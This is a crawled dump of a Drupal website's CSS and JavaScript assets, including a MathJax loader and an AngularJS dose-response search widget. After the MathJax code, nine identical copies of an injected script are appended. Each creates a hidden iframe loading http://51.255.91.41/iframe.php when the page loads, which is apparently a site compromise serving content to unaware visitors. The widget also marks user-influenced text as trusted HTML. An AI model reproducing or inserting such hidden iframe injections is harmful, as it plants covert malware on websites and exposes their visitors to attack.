    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0
body_size: 420
content:
/**
 * @file
 * JavaScript file for the MathJax module.
 */

/**
 * Typeset MathJax if ajax executes.
 */
Drupal.behaviors.mathjaxBehavior = {
  attach: function (context, settings) {
    jQuery(document).ajaxComplete(function() {
      MathJax.Hub.Queue(["Typeset",MathJax.Hub]);
    });
  }
};
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/dose_response_widget.js?ryere0
body_size: 595
content:
angular.module("doseApp", ['ngRoute'])
        .config(['$routeProvider',
            function($routeProvider) {
                $routeProvider.when('/',
                {
                    controller:'doseController'
                });
            }
        ])
        .filter('highlight', function($sce) {
          return function(text, phrase) {
            if (phrase) text = text.replace(new RegExp('(' + phrase + ')', 'gi'),
              '<span class="highlighted">$1</span>')

            return $sce.trustAsHtml(text)
          }
      })
        .controller("doseController", function($rootScope, $scope,$routeParams, $http) {
            $scope.string = '';
            $scope.results = '';
            $scope.loading = false;
            $scope.keydown = function() {
                if ($scope.string.length >= 3) {
                    $scope.loading = true;
                    var url = '/node-form/autocomplete/'+$scope.string+'?callback=JSON_CALLBACK';
console.log(url);
                    $http.jsonp(url)
                    .success(function(data){
				console.log(data);
                            $scope.results = data;
                            document.getElementById("dose-input").className='active';
                    })
                    .error(function(data, status, headers, config) {
                        //alert('error');
                    });
                }
            };
            $scope.keepFocus = function() {
                document.getElementById("dose-input").className='active';
            }
             


        });
